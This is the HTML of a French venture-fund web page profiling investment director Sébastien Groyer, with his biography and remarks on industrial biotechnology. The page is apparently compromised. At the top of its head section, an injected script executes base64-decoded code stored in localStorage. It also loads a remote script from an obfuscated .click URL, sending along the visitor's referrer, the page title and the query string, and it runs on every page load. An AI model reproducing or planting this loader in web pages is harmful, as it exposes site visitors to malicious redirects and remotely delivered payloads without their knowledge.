

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fcpi-connectinnovation.fr/expert/sebastien-groyer-2-2/
body_size: 8498
content:
<!doctype html>
<html lang="fr">
	<head>
		<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, maximum-scale=1, target-densityDpi=device-dpi">

		<title>Sébastien Groyer &#8211; SpineGuard | Seventure</title>

		<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/favicon.png"/> 
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/style.css" rel="stylesheet">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/fonts.css" rel="stylesheet" type="text/css">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/carousel.css" rel="stylesheet" type="text/css">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/responsive.css" rel="stylesheet" media="screen and (max-width: 1050px)">
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fcpi-connectinnovation.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fcpi-connectinnovation.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='yasrcss-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fcpi-connectinnovation.fr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ajax-login-script-js-extra'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/fcpi-connectinnovation.fr\/wp-admin\/admin-ajax.php","loadingmessage":"Envoi des informations utilisateur, merci de patienter."};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/ajax-login-script.js?ver=6.1.9' id='ajax-login-script-js'></script>
<link rel="https://api.w.org/" href="https://fcpi-connectinnovation.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fcpi-connectinnovation.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fcpi-connectinnovation.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://fcpi-connectinnovation.fr/expert/sebastien-groyer-2-2/" />
<link rel='shortlink' href='https://fcpi-connectinnovation.fr/?p=1768' />
<link rel="alternate" type="application/json+oembed" href="https://fcpi-connectinnovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffcpi-connectinnovation.fr%2Fexpert%2Fsebastien-groyer-2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fcpi-connectinnovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffcpi-connectinnovation.fr%2Fexpert%2Fsebastien-groyer-2-2%2F&#038;format=xml" />
<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" />
	</head>
		
	<body class="expert-template-default single single-expert postid-1768 sp_body_class article">

		<script type="text/javascript"> 
		<!-- 
		xtnv = document;        //parent.document or top.document or document         
		xtsd = "https://logs1233"; 
		xtsite = "565060"; 
		xtn2 = "";        // level 2 site ID 
		xtpage = "";        //page name (with the use of :: to create chapters) 
		xtdi = "";        //implication degree 
		xt_multc = "";                   //all the xi indicators (like "&x1=...&x2=....&x3=...") 
		xt_at = "";        //user ID (string) 
		xt_ac = "";        //category ID 
		//do not modify below 
		if (window.xtparam!=null){window.xtparam+="&ac="+xt_ac+"&at="+xt_at+xt_multc;} 
		else{window.xtparam="&ac="+xt_ac+"&at="+xt_at+xt_multc;}; 
		//--> 
		</script> 
		<script type="text/javascript" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/xtcore.js"></script> 
		<noscript> 
		<img width="1" height="1" alt="" src="https://logs1233.xiti.com/hit.xiti?s=565060&s2=&p=&di=&at=&ac=" > 
		</noscript>

		<div class="mainContainer">	
			<div class="content">
				<header id="header">
					<div id="header-inner">
										 
						<a id="logo-link" href="https://fcpi-connectinnovation.fr"><img id="logo" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/logo-t3.png"></a>
										
						<div id="burger">
							<span>Menu</span>
						</div>

												<div id="login" class="login-off">
							<span>Connectez-vous</span>
						</div>
												<div class="clear"></div>
					</div>
					<nav id="main-menu">
						<div class="menu-t3-bp-ci16-container">
							<ul id="menu-t3-bp-ci16" class="menu">
								<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029" style="display: none; opacity: 0;">
									<a href="https://fcpi-connectinnovation.fr">Accueil</a>
								</li>
																															</ul>
						</div>
					</nav>
				</header>

				<div id="login-popin">
					<img class="close" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/login-close.jpg">
					<div id="login-popin-title">Login</div>
					<div id="login-popin-subtitle">Pour accéder à l’Espace privé, merci de saisir<br>vos identifiants fournis par Seventure</div>

					<form class="form-login" id="login" action="login" method="post">
						<p class="status"></p>
						<input id="username" class="input-text" type="text" name="username" placeholder="Identifiant" required>
						<input id="password" class="input-text" type="password" name="password" placeholder="Mot de passe" required>
						<input class="submit_button form-souscrire-submit" type="submit" value="Login" name="submit">
						<input type="hidden" id="security" name="security" value="90de0987ca" /><input type="hidden" name="_wp_http_referer" value="/expert/sebastien-groyer-2-2/" />					</form>
					<a class="lost-pw" href="https://fcpi-connectinnovation.fr/wp-login.php?action=lostpassword">Mot de passe perdu ?</a><br>
					<a class="lost-pw" href="/inscription">Inscription</a>
				</div>

<div id="article-title">
	<div id="article-baseline">Ils sont experts du domaine</div>
	<h1>Sébastien Groyer</h1>
	<div id="article-social">
		<div class="article-social-item"><a target="_blank" href="https://twitter.com/home?status=Sébastien Groyer &#8211; SpineGuard https://fcpi-connectinnovation.fr/expert/sebastien-groyer-2-2/"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-twitter.png"></a></div>
		<div class="article-social-item"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fcpi-connectinnovation.fr/expert/sebastien-groyer-2-2/&title=Sébastien Groyer &#8211; SpineGuard"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-linkedin.png"></a></div>
		<div class="article-social-item"><a href="mailto:?subject=Sébastien Groyer &#8211; SpineGuard&amp;body=https://fcpi-connectinnovation.fr/expert/sebastien-groyer-2-2/"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-mail.png"></a></div>
	</div>
	<div id="article-subtitle"><p>Domaines d’expertise : Médicaments, Imagerie et diagnostic, objets connectés, énergies renouvelables / greentech, biotechnologies industrielles.<br />
Principaux traits de caractère : optimiste... et prudent !<br />
Signe particulier : vient d'obtenir un doctorat en philosophie.</p>
</div>
</div>

<div class="content-inner">
		    	        				<div class="article-content">
					<div class="article-quote"><p>La liberté est la seule voie des hommes vers le bonheur, donc aidons-les à entreprendre.</p>
</div>
					<div class="article-quote-auteur">Sébastien Groyer</div>
					<div class="article-fonction">Directeur de participations</div>
				</div>
	            	    	        				<div class="article-slider">
					<div class="customNavigation">
						<a class="btn prev">Previous</a>
						<a class="btn next">Next</a>
					</div>
					<div id="owl-article" class="owl-carousel">
												<div class="item">
							<div class="item-article-wrapper">
								<div class="item-article-img"><img src="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/09/CBI_7775.jpg"></div>
								<div class="item-article-content">
									<div class="item-article-content-title">Biographie</div>
									<div class="item-article-content-text"><p>Sébastien a débuté sa carrière en 2002 chez CDC-Entreprises où il fut investisseur spécialisé en biotechnologie pour un fonds de capital-risque de 90 M€. En 2008, il a participé à la création de Masseran Gestion, qui a fusionné avec Seventure en 2012. Sébastien est ingénieur en biotechnologie de l'Université Technologique de Compiègne, et diplômé d’un Master de Philosophie Economique à La Sorbonne.</p>
</div>
								</div>
							</div>
						</div>
												<div class="item">
							<div class="item-article-wrapper">
								<div class="item-article-img"><img src="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/09/04_4583983.jpg"></div>
								<div class="item-article-content">
									<div class="item-article-content-title">Parole d'expert</div>
									<div class="item-article-content-text"><p>" L’attente des marchés est forte car les ressources naturelles sont de plus en plus complexes à obtenir, avec des coûts de plus en plus élevés. "</p>
</div>
								</div>
							</div>
						</div>
											</div>
				</div>

					    	        				<div class="article-content">
					<div class="article-quote"><p>La biotechnologie industrielle ou white biotech favorise le développement d’outils biologiques innovants (enzymes, microorganismes, consortia microbiens), ouvrant ainsi de nouvelles voies de production de molécules chimiques, de biopolymères, de biomatériaux et de biocarburants basées sur l’utilisation de ressources renouvelables.</p>
<p>Ces processus permettent de s’affranchir des difficultés liées au sourcing de molécules naturelles, mais également d’accéder à des purifications élevées des molécules d’intérêt.</p>
<p>L’attente des marchés est forte car les ressources naturelles sont de plus en plus complexes à obtenir, avec des coûts de plus en plus élevés. Nos investissements sont destinés à permettre l’entrée en phase industrielle des processus d’intérêt, d’accélérer la phase réglementaire et l’accès aux marchés. </p>
</div>
					<div class="article-quote-auteur">Sébastien Groyer</div>
					<div class="article-fonction">Directeur de participations</div>
				</div>
	            	    	</div>

<div class="content-inner">
	<div id="article-content-more">
		<div id="article-content-more-title">À lire aussi</div>

					<div class="article-content-more-item">
				<div class="article-content-more-item-subtitle"></div>
				<div class="article-content-more-item-name">David Manjarres &#8211; Parkopoly</div>
				<div class="article-content-more-item-excerpt"><p>Domaines d’expertise : Technologies digitales<br />
Principaux traits de caractère : droiture et ténacité<br />
L’endroit où l’on peut le croiser en vacances : à la cueillette des champignons dans les Cévennes, sa région d’origine</p>
</div>
				<div class="article-content-more-item-link"><a href="https://fcpi-connectinnovation.fr/expert/david-manjarres-parkopoly/">Lire la suite</a></div>
			</div>
					<div class="article-content-more-item">
				<div class="article-content-more-item-subtitle"></div>
				<div class="article-content-more-item-name">David Manjarres &#8211; Opencell</div>
				<div class="article-content-more-item-excerpt"><p>Domaines d’expertise : Technologies digitales<br />
Principaux traits de caractère : droiture et ténacité<br />
L’endroit où l’on peut le croiser en vacances : à la cueillette des champignons dans les Cévennes, sa région d’origine</p>
</div>
				<div class="article-content-more-item-link"><a href="https://fcpi-connectinnovation.fr/expert/david-manjarres-opencell/">Lire la suite</a></div>
			</div>
			</div>
</div>


		<div class="content-inner">
			<footer>
				<div class="Container">
					<div id="footer-social">
						<ul>
							<li>
								<a target="_blank" href="https://twitter.com/seventurep"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-twitter2.png"></a>
							</li>
							<li>
								<a target="_blank" href="https://www.linkedin.com/company/seventure-partners"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-linkedin2.png"></a>
							</li>
							<li>
								<a href="mailto:connect@seventure.fr"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-mail2.png"></a>
							</li>
						</ul>
					</div>
					<!-- <div id="footer-newsletter">
						<div id="footer-newsletter-title">Abonnez-vous à la newsletter du fonds</div>
						 <form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="sml_name"><label class="sml_namelabel" for="sml_name">Nom :</label><input class="sml_nameinput" placeholder="Nom" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email">Email :</label><input class="sml_emailinput" name="sml_email" placeholder="votre adresse e-mail" type="text" value="" required></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Valider"></p></form>					</div> -->
					<div id="footer-content">
						<p style="text-align: justify;">Spécialiste du financement de l’innovation, Seventure Partners a pour but d’identifier les potentiels leaders européens de demain et de les accompagner dans leur croissance. Avec plus de 750 M€ d’actifs gérés ou conseillés au 31/12/2018 (engagements nets), Seventure Partners est un des leaders du capital-innovation en Europe. Depuis 1997, elle investit dans des entreprises innovantes présentant selon elle un fort potentiel de croissance, dans les secteurs des Sciences de la vie et des Technologies digitales. Basée à Paris, Seventure Partners s’appuie sur des antennes à Londres, Munich, Bâle et Genève. Seventure Partners est une filiale de Natixis Investment Managers. Natixis est la banque de financement, de gestion et de services financiers du Groupe BPCE.</p>					</div>
					<div id="footer-links">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="http://www.seventure.fr/">seventure.fr</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="mailto:Connect@seventure.fr">Je suis entrepreneur et je recherche un financement</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://fcpi-connectinnovation.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-435" class="not-active menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="#">© Seventure 2015</a></li>
</ul></div>					</div>
					<div id="back-to-top">
						<img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/back-to-top.png">
					</div>
				</div>
			</footer>
		</div>
	</div>
</div>
<div class="layer"></div>
<div class="layer2"></div>

<div class="vote-popin">
	<img class="close" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/login-close.jpg">
	<div id="login-popin-subtitle">
		<div class="vote-popin__form">
			<p>
				Vous venez d’attribuer la note de <span class="vote_note_value"></span>/5 à l’entreprise <span class="vote_note_title"></span>. Souhaitez-vous valider ce vote ?
			</p>

			<div class="vote-popin__actions">
				<div class="vote-popin__btn" data-value="1">Oui</div>
				<div class="vote-popin__btn" data-value="0">Non</div>
			</div>
		</div>
		<div class="vote-popin__error">
			<p>
				Vous ne pouvez voter qu'une seule fois pour l'entreprise <span class="vote_note_title"></span>.
			</p>
		</div>
	</div>
</div>

	<!-- Scripts -->
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery-3.1.1.min.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery.transit.min.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/isotope.pkgd.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/owl.carousel.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery.raty.js"></script>
	<script src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/slick.js'></script>
	<script src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/detectMob.js'></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/main.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/validation.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/ajax-login-script.js"></script>

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/fcpi-connectinnovation.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22' id='rateit-js'></script>
<script type='text/javascript' id='yasrfront-js-extra'>
/* <![CDATA[ */
